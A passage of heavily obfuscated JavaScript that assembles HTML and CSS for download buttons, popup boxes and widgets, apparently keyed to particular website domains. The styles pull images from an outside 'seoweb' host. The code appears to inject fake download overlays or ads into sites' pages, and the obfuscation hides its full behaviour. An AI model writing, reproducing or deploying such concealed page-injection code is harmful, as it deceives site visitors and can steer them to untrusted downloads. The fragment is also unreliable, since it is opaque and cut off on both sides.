c3)+a0_0xbee780(0x295)+a0_0xbee780(0x1a4)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+'\x20ba'+a0_0xbee780(0x24e)+'rou'+a0_0xbee780(0x173)+a0_0xbee780(0x1a3)+a0_0xbee780(0x344)+a0_0xbee780(0x44a)+a0_0xbee780(0x305)+a0_0xbee780(0x219)+'\x0a\x20\x20'+'\x20\x20}'+a0_0xbee780(0x3fd)+a0_0xbee780(0x168)+'.wp'+a0_0xbee780(0x238)+'rn\x20'+a0_0xbee780(0x43f)+a0_0xbee780(0x168)+a0_0xbee780(0x2af)+a0_0xbee780(0x412)+'lay'+':\x20i'+a0_0xbee780(0x372)+a0_0xbee780(0x40c)+a0_0xbee780(0x306)+a0_0xbee780(0x2f7)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x332)+a0_0xbee780(0x463)+a0_0xbee780(0x207)+a0_0xbee780(0x43d)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x32c)+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+a0_0xbee780(0x1f5)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x333)+a0_0xbee780(0x24e)+a0_0xbee780(0x3a9)+a0_0xbee780(0x2c7)+a0_0xbee780(0x293)+'l(/'+a0_0xbee780(0x280)+a0_0xbee780(0x2c8)+'b.7'+'150'+a0_0xbee780(0x434)+a0_0xbee780(0x3ec)+a0_0xbee780(0x26d)+'age'+a0_0xbee780(0x40d)+a0_0xbee780(0x436)+a0_0xbee780(0x408)+a0_0xbee780(0x2a3)+a0_0xbee780(0x230)+'rep'+a0_0xbee780(0x2cc)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x354)+a0_0xbee780(0x3f4)+a0_0xbee780(0x3ed)+a0_0xbee780(0x2ca)+a0_0xbee780(0x402)+a0_0xbee780(0x322)+a0_0xbee780(0x3f9)+a0_0xbee780(0x2a0)+a0_0xbee780(0x40f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x24b)+a0_0xbee780(0x26e)+a0_0xbee780(0x339)+a0_0xbee780(0x2dd)+a0_0xbee780(0x209)+a0_0xbee780(0x28d)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x327)+a0_0xbee780(0x168)+a0_0xbee780(0x433)+a0_0xbee780(0x16e)+'own'+a0_0xbee780(0x44b)+a0_0xbee780(0x33e)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x3f9)+'lor'+a0_0xbee780(0x454)+a0_0xbee780(0x217)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+'\x20')+('\x20fo'+'nt-'+'siz'+'e:\x20'+a0_0xbee780(0x2e2)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x251)+a0_0xbee780(0x1f1)+'y:\x20'+'fle'+a0_0xbee780(0x197)+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x400)+'gn-'+a0_0xbee780(0x3fa)+a0_0xbee780(0x3ff)+'\x20ce'+a0_0xbee780(0x349)+a0_0xbee780(0x176)+a0_0xbee780(0x168)+a0_0xbee780(0x45e)+a0_0xbee780(0x346)+'/st'+a0_0xbee780(0x270)+a0_0xbee780(0x3df)+a0_0xbee780(0x466)+a0_0xbee780(0x34e)+a0_0xbee780(0x236)+'ss='+'\x22ne'+a0_0xbee780(0x426)+a0_0xbee780(0x37c)+a0_0xbee780(0x428)+a0_0xbee780(0x3df)+a0_0xbee780(0x466)+a0_0xbee780(0x34e)+'cla'+a0_0xbee780(0x33d)+'\x22to'+a0_0xbee780(0x186)+a0_0xbee780(0x16e)+'iv\x22'+a0_0xbee780(0x3df)+'\x20\x20\x20'+a0_0xbee780(0x1dd)+a0_0xbee780(0x44f)+a0_0xbee780(0x1b2)+a0_0xbee780(0x443)+a0_0xbee780(0x3f0)+a0_0xbee780(0x3c5)+a0_0xbee780(0x3df)+'\x20</'+a0_0xbee780(0x1c8)+a0_0xbee780(0x3df)+'\x20\x0a<'+a0_0xbee780(0x393)+a0_0xbee780(0x18d)+'\x20\x20')],a0_0xe55726[a0_0xbee780(0x31b)+a0_0xbee780(0x38d)+a0_0xbee780(0x2fb)+a0_0xbee780(0x3bd)+a0_0xbee780(0x30a)+'om']=[a0_0xbee780(0x18e)+a0_0xbee780(0x270)+'>\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3d7)+'new'+a0_0xbee780(0x3c9)+a0_0xbee780(0x44b)+'x\x20{'+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x332)+a0_0xbee780(0x463)+':80'+a0_0xbee780(0x25c)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x1d7)+a0_0xbee780(0x229)+a0_0xbee780(0x23e)+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x251)+'pla'+a0_0xbee780(0x438)+a0_0xbee780(0x43c)+a0_0xbee780(0x197)+'\x20\x20\x20'+a0_0xbee780(0x168)+'ali'+a0_0xbee780(0x296)+a0_0xbee780(0x3fa)+'ms:'+a0_0xbee780(0x448)+a0_0xbee780(0x349)+a0_0xbee780(0x176)+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x43b)+a0_0xbee780(0x171)+a0_0xbee780(0x2bf)+a0_0xbee780(0x263)+'to;'+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x312)+'sit'+'ion'+a0_0xbee780(0x298)+a0_0xbee780(0x41d)+a0_0xbee780(0x300)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+'}\x0a\x20'+a0_0xbee780(0x168)+'.ne'+a0_0xbee780(0x426)+a0_0xbee780(0x37c)+'ox:'+a0_0xbee780(0x272)+'ter'+'{\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x2c2)+a0_0xbee780(0x40b)+a0_0xbee780(0x235)+a0_0xbee780(0x425)+';\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x361)+a0_0xbee780(0x1ed)+a0_0xbee780(0x1af)+a0_0xbee780(0x456)+a0_0xbee780(0x24d)+a0_0xbee780(0x29a)+a0_0xbee780(0x3e3)+'\x20\x20\x20'+'\x20\x20\x20'+a0_0xbee780(0x26b)+'ht:'+a0_0xbee780(0x2bc)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x2c4)+a0_0xbee780(0x420)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x32a)+a0_0xbee780(0x467)+a0_0xbee780(0x341)+'m:t'+'ran'+a0_0xbee780(0x387)+'teY'+'(-6'+a0_0xbee780(0x3fb)+';\x0a\x20'+a0_0xbee780(0x168)+'\x20\x20d'+a0_0xbee780(0x412)+'lay'+a0_0xbee780(0x2f4)+a0_0xbee780(0x29f)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x2c2)+a0_0xbee780(0x2cf)+a0_0xbee780(0x187)+a0_0xbee780(0x2fd)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x2da)+a0_0xbee780(0x3d4)+a0_0xbee780(0x33a)+a0_0xbee780(0x414)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x20e)+a0_0xbee780(0x31f)+a0_0xbee780(0x418)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+'\x20ba'+a0_0xbee780(0x24e)+'rou'+a0_0xbee780(0x2c7)+'url'+a0_0xbee780(0x42b)+'seo'+'web'+a0_0xbee780(0x195)+a0_0xbee780(0x3a1)+a0_0xbee780(0x1ef)+a0_0xbee780(0x19d)+a0_0xbee780(0x220)+a0_0xbee780(0x2db)+a0_0xbee780(0x196)+a0_0xbee780(0x431)+a0_0xbee780(0x39f)+'ng)'+a0_0xbee780(0x25a)+a0_0xbee780(0x2de)+a0_0xbee780(0x3c8)+'t;\x0a'+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x250)+a0_0xbee780(0x274)+'oun'+'d-s'+'ize'+a0_0xbee780(0x1d4)+'nta'+a0_0xbee780(0x40f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3b0)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3d7)+a0_0xbee780(0x406)+a0_0xbee780(0x3c9)+a0_0xbee780(0x44b)+'x\x20a'+'{\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x32c)+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+a0_0xbee780(0x1ba)+'px\x20'+a0_0xbee780(0x33b)+'por'+a0_0xbee780(0x422)+'t;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x333)+a0_0xbee780(0x24e)+'rou'+a0_0xbee780(0x2c7)+a0_0xbee780(0x1c9)+'5cc'+a0_0xbee780(0x388)+a0_0xbee780(0x33b)+a0_0xbee780(0x380)+'tan'+a0_0xbee780(0x2d0)+a0_0xbee780(0x168)+a0_0xbee780(0x3f9)+a0_0xbee780(0x181)+a0_0xbee780(0x454)+'fff'+'\x20!i'+'mpo'+a0_0xbee780(0x1fd)+'nt;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x39d)+a0_0xbee780(0x40b)+'-si'+a0_0xbee780(0x322)+'\x2016'+a0_0xbee780(0x35e)+a0_0xbee780(0x33b)+a0_0xbee780(0x380)+a0_0xbee780(0x422)+a0_0xbee780(0x2d0)+'\x20\x20\x20'+a0_0xbee780(0x3c2)+a0_0xbee780(0x3fa)+'-sp'+a0_0xbee780(0x248)+':\x20n'+'owr'+a0_0xbee780(0x1e1)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3d2)+a0_0xbee780(0x455)+'-he'+a0_0xbee780(0x2dd)+'t:\x20'+a0_0xbee780(0x347)+'x;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x24b)+a0_0xbee780(0x26e)+a0_0xbee780(0x339)+a0_0xbee780(0x2dd)+a0_0xbee780(0x209)+a0_0xbee780(0x2e2)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x319)+a0_0xbee780(0x439)+a0_0xbee780(0x3b2)+'adi'+'us:'+'\x208p'+'x\x208'+a0_0xbee780(0x35e)+a0_0xbee780(0x3e7)+a0_0xbee780(0x228)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x1d7)+a0_0xbee780(0x2b8)+a0_0xbee780(0x352)+'ink'+':\x200'+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x1bc)+a0_0xbee780(0x1f6)+'\x2010'+a0_0xbee780(0x405)+'\x20!i'+a0_0xbee780(0x190)+a0_0xbee780(0x1fd)+a0_0xbee780(0x30d)+a0_0xbee780(0x1cf)+a0_0xbee780(0x39d)+'ont'+'-we'+a0_0xbee780(0x2dd)+a0_0xbee780(0x209)+a0_0xbee780(0x1df)+a0_0xbee780(0x23b)+'\x20\x20\x20'+a0_0xbee780(0x45e)+a0_0xbee780(0x168)+'\x20.t'+a0_0xbee780(0x288)+a0_0xbee780(0x196)+'div'+a0_0xbee780(0x24c)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x1bc)+'th:'+a0_0xbee780(0x189)+a0_0xbee780(0x1a4)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x348)+a0_0xbee780(0x1e5)+a0_0xbee780(0x199)+a0_0xbee780(0x1d7)+a0_0xbee780(0x435)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x1d7)+a0_0xbee780(0x2b8)+a0_0xbee780(0x342)+'ect'+a0_0xbee780(0x2be)+a0_0xbee780(0x23d)+a0_0xbee780(0x45a)+'mn;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x333)+'ckg'+'rou'+a0_0xbee780(0x173)+'col'+a0_0xbee780(0x344)+a0_0xbee780(0x317)+a0_0xbee780(0x20f)+a0_0xbee780(0x452)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x319)+a0_0xbee780(0x439)+a0_0xbee780(0x3b2)+'adi'+a0_0xbee780(0x3f1)+a0_0xbee780(0x228)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x400)+a0_0xbee780(0x296)+a0_0xbee780(0x3fa)+a0_0xbee780(0x3ff)+'\x20ce'+a0_0xbee780(0x349)+a0_0xbee780(0x176)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'jus'+a0_0xbee780(0x27c)+'y'+('-co'+a0_0xbee780(0x349)+a0_0xbee780(0x331)+a0_0xbee780(0x448)+a0_0xbee780(0x349)+a0_0xbee780(0x176)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x1a3)+a0_0xbee780(0x344)+'\x20#f'+a0_0xbee780(0x3cd)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x384)+'igh'+'t:\x20'+'52p'+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x45d)+a0_0xbee780(0x397)+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+'\x2052'+a0_0xbee780(0x3da)+'\x0a\x20\x20'+a0_0xbee780(0x3b0)+a0_0xbee780(0x3fd)+a0_0xbee780(0x168)+a0_0xbee780(0x3dd)+a0_0xbee780(0x186)+a0_0xbee780(0x16e)+a0_0xbee780(0x34e)+'spa'+a0_0xbee780(0x1bb)+a0_0xbee780(0x203)+a0_0xbee780(0x3f2)+'hil'+a0_0xbee780(0x3bc)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x1a3)+a0_0xbee780(0x344)+a0_0xbee780(0x392)+a0_0xbee780(0x3cd)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20fo'+a0_0xbee780(0x41e)+a0_0xbee780(0x3b9)+a0_0xbee780(0x27e)+a0_0xbee780(0x16b)+'x;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'fon'+'t-w'+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+a0_0xbee780(0x1df)+a0_0xbee780(0x23b)+'\x20\x20\x20'+a0_0xbee780(0x45e)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3d7)+a0_0xbee780(0x2c4)+'_wp'+a0_0xbee780(0x371)+a0_0xbee780(0x3a7)+a0_0xbee780(0x3c5)+a0_0xbee780(0x465)+a0_0xbee780(0x2ef)+'ps\x20'+a0_0xbee780(0x43f)+a0_0xbee780(0x168)+a0_0xbee780(0x39d)+'ont'+a0_0xbee780(0x402)+a0_0xbee780(0x322)+a0_0xbee780(0x228)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+'\x20}\x0a'+a0_0xbee780(0x1cf)+'\x20\x20.'+a0_0xbee780(0x196)+'dow'+a0_0xbee780(0x365)+'l\x20{'+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x348)+a0_0xbee780(0x1e5)+a0_0xbee780(0x199)+a0_0xbee780(0x1d7)+a0_0xbee780(0x435)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x3ef)+a0_0xbee780(0x21f)+'-it'+a0_0xbee780(0x242)+':\x20c'+a0_0xbee780(0x235)+a0_0xbee780(0x37f)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+'\x20ma'+a0_0xbee780(0x26e)+a0_0xbee780(0x266)+a0_0xbee780(0x3f8)+'x\x200'+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x39d)+a0_0xbee780(0x40b)+'-si'+a0_0xbee780(0x322)+a0_0xbee780(0x386)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3b0)+a0_0xbee780(0x3fd)+a0_0xbee780(0x168)+a0_0xbee780(0x1b8)+a0_0xbee780(0x25d)+'_do'+a0_0xbee780(0x356)+'.ic'+a0_0xbee780(0x368)+a0_0xbee780(0x26b)+'ht\x20'+'{\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x354)+a0_0xbee780(0x3f4)+a0_0xbee780(0x3ed)+a0_0xbee780(0x2ca)+a0_0xbee780(0x2a6)+a0_0xbee780(0x181)+a0_0xbee780(0x454)+a0_0xbee780(0x1d0)+a0_0xbee780(0x308)+';\x0a\x20'+'\x20\x20\x20'+a0_0xbee780(0x327)+a0_0xbee780(0x168)+a0_0xbee780(0x2b3)+a0_0xbee780(0x1d3)+a0_0xbee780(0x279)+a0_0xbee780(0x31f)+a0_0xbee780(0x24c)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x250)+a0_0xbee780(0x274)+a0_0xbee780(0x3cf)+a0_0xbee780(0x1c5)+a0_0xbee780(0x42c)+a0_0xbee780(0x42b)+'seo'+'web'+a0_0xbee780(0x195)+'508'+'3.c'+a0_0xbee780(0x19d)+a0_0xbee780(0x220)+'ge/'+a0_0xbee780(0x26b)+a0_0xbee780(0x373)+a0_0xbee780(0x1e8)+')\x20n'+a0_0xbee780(0x45c)+a0_0xbee780(0x2b2)+a0_0xbee780(0x310)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20ba'+'ckg'+'rou'+a0_0xbee780(0x173)+a0_0xbee780(0x3b9)+a0_0xbee780(0x27e)+'con'+a0_0xbee780(0x1ce)+'n;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x1bc)+'th:'+a0_0xbee780(0x386)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x384)+a0_0xbee780(0x2dd)+a0_0xbee780(0x209)+a0_0xbee780(0x3d0)+'x;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x43b)+'gin'+a0_0xbee780(0x21b)+a0_0xbee780(0x31f)+a0_0xbee780(0x245)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x319)+a0_0xbee780(0x439)+a0_0xbee780(0x3b2)+a0_0xbee780(0x3bb)+'us:'+a0_0xbee780(0x416)+a0_0xbee780(0x336)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x250)+a0_0xbee780(0x274)+a0_0xbee780(0x3cf)+a0_0xbee780(0x1d9)+a0_0xbee780(0x226)+a0_0xbee780(0x38b)+a0_0xbee780(0x2df)+a0_0xbee780(0x42a)+a0_0xbee780(0x221)+a0_0xbee780(0x168)+'\x20}\x0a'+a0_0xbee780(0x1cf)+'\x20\x20.'+a0_0xbee780(0x196)+'war'+a0_0xbee780(0x218)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x348)+'spl'+a0_0xbee780(0x199)+'\x20in'+a0_0xbee780(0x45d)+a0_0xbee780(0x1d6)+'loc'+'k;\x0a'+'\x20\x20\x20'+a0_0xbee780(0x168)+'wid'+a0_0xbee780(0x1f6)+a0_0xbee780(0x1f5)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x384)+'igh'+a0_0xbee780(0x209)+a0_0xbee780(0x2e2)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x250)+a0_0xbee780(0x274)+a0_0xbee780(0x3cf)+'d:\x20'+a0_0xbee780(0x42c)+'(//'+'seo'+a0_0xbee780(0x2e3)+'.71'+a0_0xbee780(0x3a1)+a0_0xbee780(0x1ef)+a0_0xbee780(0x19d)+a0_0xbee780(0x220)+a0_0xbee780(0x2db)+a0_0xbee780(0x2a2)+'n1.'+a0_0xbee780(0x1e8)+')\x20n'+a0_0xbee780(0x45c)+a0_0xbee780(0x2b2)+a0_0xbee780(0x310)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20ba'+a0_0xbee780(0x24e)+a0_0xbee780(0x3a9)+a0_0xbee780(0x173)+a0_0xbee780(0x3b9)+a0_0xbee780(0x27e)+a0_0xbee780(0x1d3)+a0_0xbee780(0x1ce)+a0_0xbee780(0x253)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x43b)+a0_0xbee780(0x171)+a0_0xbee780(0x21b)+a0_0xbee780(0x31f)+a0_0xbee780(0x302)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3b0)+a0_0xbee780(0x3fd)+a0_0xbee780(0x168)+a0_0xbee780(0x465)+a0_0xbee780(0x430)+a0_0xbee780(0x210)+a0_0xbee780(0x2a1)+a0_0xbee780(0x24c)+'\x20\x20\x20'+a0_0xbee780(0x168)+'col'+'or:'+a0_0xbee780(0x281)+a0_0xbee780(0x1f9)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x369)+a0_0xbee780(0x41e)+a0_0xbee780(0x3b9)+a0_0xbee780(0x27e)+'12p'+a0_0xbee780(0x197)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x251)+a0_0xbee780(0x1f1)+a0_0xbee780(0x438)+a0_0xbee780(0x43c)+'x;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'a')+(a0_0xbee780(0x212)+a0_0xbee780(0x2e1)+a0_0xbee780(0x35d)+'s:\x20'+'cen'+a0_0xbee780(0x20c)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x36c)+a0_0xbee780(0x394)+a0_0xbee780(0x1ac)+'le>'+a0_0xbee780(0x1cf)+'<di'+a0_0xbee780(0x3c6)+a0_0xbee780(0x249)+a0_0xbee780(0x271)+a0_0xbee780(0x406)+a0_0xbee780(0x3c9)+a0_0xbee780(0x44b)+'x\x22>'+a0_0xbee780(0x1cf)+a0_0xbee780(0x1b1)+a0_0xbee780(0x241)+a0_0xbee780(0x42f)+a0_0xbee780(0x449)+'aSc'+a0_0xbee780(0x2bb)+a0_0xbee780(0x358)+a0_0xbee780(0x3d5)+a0_0xbee780(0x249)+'s=\x27'+a0_0xbee780(0x260)+'2\x27\x20'+'sty'+a0_0xbee780(0x22d)+a0_0xbee780(0x375)+'spl'+a0_0xbee780(0x199)+a0_0xbee780(0x306)+a0_0xbee780(0x231)+a0_0xbee780(0x3be)+a0_0xbee780(0x179)+a0_0xbee780(0x359)+a0_0xbee780(0x1cf)+a0_0xbee780(0x1a2)+a0_0xbee780(0x3c6)+a0_0xbee780(0x249)+a0_0xbee780(0x271)+a0_0xbee780(0x2c4)+a0_0xbee780(0x3c9)+a0_0xbee780(0x371)+'v\x22>'+'\x0a\x20\x20'+a0_0xbee780(0x346)+a0_0xbee780(0x247)+a0_0xbee780(0x338)+a0_0xbee780(0x3a8)+a0_0xbee780(0x179)+'/sp'+a0_0xbee780(0x44f)+a0_0xbee780(0x441)+'\x20</'+'div'+a0_0xbee780(0x3df)+'\x0a</'+'div'+a0_0xbee780(0x3df)+'\x20')],a0_0xe55726[a0_0xbee780(0x27a)+'me.'+a0_0xbee780(0x38a)+'cha'+a0_0xbee780(0x297)+'m']=['<st'+a0_0xbee780(0x270)+a0_0xbee780(0x3df)+a0_0xbee780(0x168)+a0_0xbee780(0x3d7)+'dow'+a0_0xbee780(0x320)+a0_0xbee780(0x1a7)+'a,\x20'+'.do'+'wnL'+'ink'+a0_0xbee780(0x34a)+a0_0xbee780(0x446)+a0_0xbee780(0x198)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x32c)+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+a0_0xbee780(0x414)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'\x20\x20l'+a0_0xbee780(0x455)+a0_0xbee780(0x396)+a0_0xbee780(0x2dd)+a0_0xbee780(0x363)+'8px'+';\x0a\x20'+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x319)+a0_0xbee780(0x439)+a0_0xbee780(0x3b2)+a0_0xbee780(0x3bb)+a0_0xbee780(0x3f1)+a0_0xbee780(0x390)+a0_0xbee780(0x3da)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x45e)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x1b9)+'wnL'+a0_0xbee780(0x275)+a0_0xbee780(0x27b)+a0_0xbee780(0x1b6)+a0_0xbee780(0x28e)+a0_0xbee780(0x3cc)+'dow'+a0_0xbee780(0x320)+a0_0xbee780(0x1a7)+a0_0xbee780(0x2e6)+a0_0xbee780(0x381)+a0_0xbee780(0x178)+a0_0xbee780(0x341)+'e{\x0a'+a0_0xbee780(0x168)+'\x20\x20\x20'+'\x20\x20t'+a0_0xbee780(0x34b)+a0_0xbee780(0x27d)+a0_0xbee780(0x2fc)+a0_0xbee780(0x3f3)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x36c)+'\x20\x20\x20'+a0_0xbee780(0x335)+a0_0xbee780(0x426)+'p_b'+a0_0xbee780(0x28c)+a0_0xbee780(0x43f)+a0_0xbee780(0x168)+a0_0xbee780(0x2da)+'idt'+a0_0xbee780(0x33a)+a0_0xbee780(0x16c)+';\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x2af)+a0_0xbee780(0x412)+a0_0xbee780(0x311)+a0_0xbee780(0x258)+a0_0xbee780(0x24a)+';\x0a\x20'+'\x20\x20\x20'+'\x20\x20f'+a0_0xbee780(0x24a)+a0_0xbee780(0x1d1)+a0_0xbee780(0x1db)+a0_0xbee780(0x1af)+a0_0xbee780(0x266)+'col'+a0_0xbee780(0x2e7)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x3e5)+'lig'+a0_0xbee780(0x2e1)+'tem'+a0_0xbee780(0x395)+'cen'+a0_0xbee780(0x20c)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x309)+a0_0xbee780(0x2c1)+a0_0xbee780(0x440)+'top'+a0_0xbee780(0x462)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+'\x20po'+a0_0xbee780(0x1ec)+a0_0xbee780(0x2be)+':re'+a0_0xbee780(0x41d)+a0_0xbee780(0x300)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x36c)+a0_0xbee780(0x168)+'.ne'+a0_0xbee780(0x426)+a0_0xbee780(0x37c)+a0_0xbee780(0x2ed)+a0_0xbee780(0x272)+a0_0xbee780(0x20c)+a0_0xbee780(0x43f)+a0_0xbee780(0x168)+a0_0xbee780(0x2c2)+'ont'+a0_0xbee780(0x235)+a0_0xbee780(0x425)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x361)+a0_0xbee780(0x1ed)+a0_0xbee780(0x1af)+a0_0xbee780(0x456)+a0_0xbee780(0x24d)+a0_0xbee780(0x29a)+a0_0xbee780(0x3e3)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'rig'+'ht:'+a0_0xbee780(0x2bc)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x2c4)+a0_0xbee780(0x420)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x32a)+a0_0xbee780(0x467)+'for'+a0_0xbee780(0x3c1)+'ran'+a0_0xbee780(0x387)+a0_0xbee780(0x44e)+a0_0xbee780(0x325)+a0_0xbee780(0x3fb)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x2af)+'isp'+a0_0xbee780(0x311)+a0_0xbee780(0x2f4)+a0_0xbee780(0x29f)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+'\x20\x20c'+a0_0xbee780(0x2cf)+'r:b'+a0_0xbee780(0x2fd)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x2da)+'idt'+'h:1'+a0_0xbee780(0x414)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x20e)+'ght'+':21'+'px;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x333)+a0_0xbee780(0x24e)+a0_0xbee780(0x3a9)+a0_0xbee780(0x2c7)+a0_0xbee780(0x42c)+'(//'+a0_0xbee780(0x240)+'web'+a0_0xbee780(0x195)+a0_0xbee780(0x3a1)+a0_0xbee780(0x1ef)+a0_0xbee780(0x19d)+a0_0xbee780(0x220)+a0_0xbee780(0x2db)+a0_0xbee780(0x196)+a0_0xbee780(0x431)+'n.p'+'ng)'+'\x20no'+a0_0xbee780(0x2de)+a0_0xbee780(0x3c8)+a0_0xbee780(0x2d0)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x250)+a0_0xbee780(0x274)+a0_0xbee780(0x3cf)+a0_0xbee780(0x2a4)+a0_0xbee780(0x170)+a0_0xbee780(0x1d4)+a0_0xbee780(0x2a0)+'in;'+a0_0xbee780(0x1cf)+'\x20\x20}'+a0_0xbee780(0x1cf)+a0_0xbee780(0x3d7)+a0_0xbee780(0x2c4)+a0_0xbee780(0x3c9)+'_di'+a0_0xbee780(0x2f6)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x332)+a0_0xbee780(0x463)+':\x201'+a0_0xbee780(0x16c)+a0_0xbee780(0x3b6)+a0_0xbee780(0x